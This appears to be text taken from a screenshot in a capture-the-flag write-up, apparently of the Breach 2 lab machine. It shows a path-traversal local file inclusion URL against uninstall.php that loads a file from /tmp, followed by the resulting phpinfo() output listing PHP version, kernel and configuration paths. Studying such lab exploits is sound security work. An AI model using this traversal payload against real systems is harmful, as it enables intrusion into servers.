 applications/services/pages/uninstall.php?module=../../../../../../../../../../../../tmp/hello
PHP Version 5.6.22-0+deb8u1
php
System Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64
Build Date Jun 9 2016 07:13:53
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-
json.ini, /etc/php5/fpm/conf.d/20-mysql.ini, /etc/php5/fpm/conf.d/20-mysqli.ini, /etc/php5/fpm/conf.d
/20-pdo_mysql.ini, /etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS